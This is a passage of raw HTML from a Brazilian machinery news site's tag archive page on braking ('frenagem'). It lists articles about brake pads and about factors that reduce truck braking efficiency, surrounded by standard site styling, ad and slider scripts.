	 object-fit: contain !important;
		}		

.banner_inferior_2 {
		    max-width: 300px !important;
	}
.banner_inferior_1 {
		    max-width: 300px !important;
				padding-top: 10px !important;
	}



</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2706725199706673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-180x180.png" />
<meta name="msapplication-TileImage" content="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-post-info__item--type-date {
    display: none !important;
}
		</style>
		

</head>

<body class="archive tag tag-frenagem tag-11337 wp-theme-smart-mag wp-child-theme-smart-mag-child theme-smart-mag woocommerce-no-js no-sidebar has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-page-15723 elementor-default elementor-template-full-width elementor-kit-72636">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="https://eaemaq.com.br/produto/assinatura-anual-06-edicoesbimestral/" class="ts-button ts-button-alt ts-button1">
		Assine	</a>

	<a href="https://eaemaq.com.br/anuncie-na-eaemaquinas/" class="ts-button ts-button-alt ts-button2">
		Anuncie	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div id='slider' class='super_banner_home'><a  class='control_next'>></a><a  class='control_prev'><</a><ul><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/10/2087-YAN-052-Anúncio-Banner-Site-EAE-Out-Igor-S-v01B-rr.jpg);'><a href='https://www.yanmar.com' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2026/01/BANNER-LINK-26-01-26-20939-anuncios_1020x145px_eae_maquinas.png);'><a href='https://pt.lbxco.com/' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/12/Banner.png);'><a href='https://www.grupoht.com.br/borracharia/' target='_blank'><div style='width:100%; height:145px;'></div></a></li> </ul> </div><style>
	#slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}

#slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: 200px;
  list-style: none;
}

#slider.super_banner_home ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 800px;
  height: 145px;
  text-align: center;
  line-height: 300px;
}

a.control_prev, a.control_next {
    position: absolute;
    top: 26%;
    z-index: 999;
    display: block;
    padding: 1% 1%;
    width: auto;
    height: auto;
    color: #fff !important;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
	background: #0f128c;
}

a.control_prev:hover, a.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

a.control_prev {
  border-radius: 0 2px 2px 0;
}

a.control_next {
  right: 0;
  border-radius: 2px 0 0 2px;
}

.slider_option {
  position: relative;
  margin: 10px auto;
  width: 160px;
  font-size: 18px;
}
</style><script>jQuery(document).ready(function ($) {

    setInterval(function () {
        moveRight();
    }, 11000);
  
	var slideCount = $('#slider.super_banner_home ul li').length;
	var slideWidth = $('#slider.super_banner_home ul li').width();
	var slideHeight = $('#slider.super_banner_home ul li').height();
	var sliderUlWidth = slideCount * slideWidth;
	
	$('#slider.super_banner_home').css({ width: slideWidth, height: slideHeight });
	
	$('#slider.super_banner_home ul').css({ width: sliderUlWidth, marginLeft: - slideWidth });
	
    $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');

    function moveLeft() {
        $('#slider.super_banner_home ul').animate({
            left: + slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    function moveRight() {
        $('#slider.super_banner_home ul').animate({
            left: - slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:first-child').appendTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    $('#slider.super_banner_home a.control_prev').click(function () {
        moveLeft();
    });

    $('#slider.super_banner_home a.control_next').click(function () {
        moveRight();
    });

});    </script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-13574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/">Notícias do Setor</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/">Destaque</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/">Entrevista</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/">Video</a></li>
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/">Dicas</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/">Comparativo da edição</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-210 menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/">Matérias de capa</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/">Eventos/Feiras</a>
<ul class="sub-menu">
	<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-72850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/">AGRÍCOLA</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/">COLHEITADEIRAS</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/">PULVERIZADORES</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/">PLANTADEIRA</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-25 menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/">CONSTRUÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/">PÁS CARREGADEIRAS</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/">MOTONIVELADORAS</a></li>
		<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#">MINICARREGADEIRA</a>
		<ul class="sub-menu">
			<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#">DE PNEU</a></li>
			<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#">DE ESTEIRA</a></li>
		</ul>
</li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/">MINIESCAVADEIRAS</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/">TRATORES DE ESTEIRAS</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/">IMPLEMENTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-237 menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-238 menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/">GARRA PARA TRONCO</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-56 menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/">CAÇAMBA BRITADORA</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/">LOGÍSTICA</a>
	<ul class="sub-menu">
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/">MANIPULADORES TELESCÓPICOS</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/">EMPILHADEIRAS</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/">CAMINHÃO GUINDASTES</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-38 menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/">MINERAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/">CARRETAS DE PERFURAÇÃO</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-43 menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/">BRITADORES</a>
		<ul class="sub-menu">
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/">DE IMPACTO</a></li>
		</ul>
</li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/">CAMINHÕES FORA DE ESTRADA</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-244 menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-44 menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/">RODOVIÁRIO</a>
	<ul class="sub-menu">
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/">Loja Online</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/">Revista online</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
		<div data-elementor-type="archive" data-elementor-id="15723" class="elementor elementor-15723 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#F9F9F9" class="elementor-section elementor-top-section elementor-element elementor-element-d0051e7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="d0051e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-04338a6" data-id="04338a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec2a301 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="ec2a301" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">frenagem</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c1eb2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c1eb2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e682889" data-id="e682889" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f03df8 elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top load-more-align-center elementor-widget elementor-widget-posts" data-id="3f03df8" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-150795 post type-post status-publish format-standard has-post-thumbnail category-loja-eae tag-componentes tag-frenagem tag-fundamentais tag-pastilhas-de-freio tag-sistema tag-veiculos" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/loja-eae/pastilhas-de-freio-componentes-fundamentais-no-sistema-de-frenagem/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="300" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDMwMCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-150796 lazyload" alt="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/11/Pastilhas-Trator-r-300x300.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/11/Pastilhas-Trator-r-150x150.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/11/Pastilhas-Trator-r-336x336.jpg 336w, https://eaemaq.com.br/wp-content/uploads/2025/11/Pastilhas-Trator-r.jpg 400w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/11/Pastilhas-Trator-r-300x300.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/loja-eae/pastilhas-de-freio-componentes-fundamentais-no-sistema-de-frenagem/" >
				Pastilhas de Freio, componentes fundamentais no sistema de frenagem			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			novembro 27, 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Pastilhas de Freio, componentes fundamentais no sistema de frenagem As pastilhas de freio são componentes fundamentais no sistema de frenagem de veículos, desempenhando um papel</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/loja-eae/pastilhas-de-freio-componentes-fundamentais-no-sistema-de-frenagem/" aria-label="Leia mais sobre Pastilhas de Freio, componentes fundamentais no sistema de frenagem" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-136434 post type-post status-publish format-standard has-post-thumbnail category-noticias-do-mercado category-rodoviario-noticias-do-mercado tag-comprometer tag-dos-caminhoes tag-fatores tag-frenagem" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/fatores-que-podem-comprometer-a-eficiencia-da-frenagem-dos-caminhoes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDIwMCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-136441 lazyload" alt="Como parte dos itens de segurança do veículo, o sistema de frenagem exige manutenção periódica e preventiva para garantir viagens seguras e sem imprevistos. Por isso, para evitar acidentes e prejuízos maiores, os condutores de caminhões devem estar especialmente atentos ao funcionamento dos freios. “O motorista, muitas vezes, consegue perceber quando há algo errado com o sistema de freios. É fundamental ficar atento a sinais que possam indicar possíveis falhas”, afirma Robson Andriel Lipniarski, consultor de Marketing de Produto da linha comercial da Fras-le. Segundo Lipniarski, o mau estado de componentes como pastilhas, discos, sapatas e pneus pode reduzir a eficiência do sistema de freios e até causar danos a outras partes do caminhão. O superaquecimento do sistema também deve ser evitado, pois, se ocorrer, pode comprometer os elementos de fricção, como pastilhas, discos, lonas e tambores. Para evitar danos não apenas ao sistema de freios, mas também à suspensão, aos pneus e a outros componentes, é fundamental respeitar o limite de carga. “O excesso de peso exige muito mais do caminhão e de seus sistemas, comprometendo o desempenho e acelerando o desgaste das peças”, comenta. Outro ponto importante que merece atenção e pode impactar a performance do freio é a pressão do ar do sistema pneumático. “Se a pressão não estiver regulada ou tiver algum vazamento, a frenagem será ineficiente”, adverte. Compressor, elemento secador, válvula reguladora de pressão e dutos precisam passar por manutenções periódicas para verificar se há problemas de vedação nas válvulas, acúmulo de água nos reservatórios de ar ou contaminação por óleo lubrificante do motor. Ao menor sinal de falha no sistema de freios, 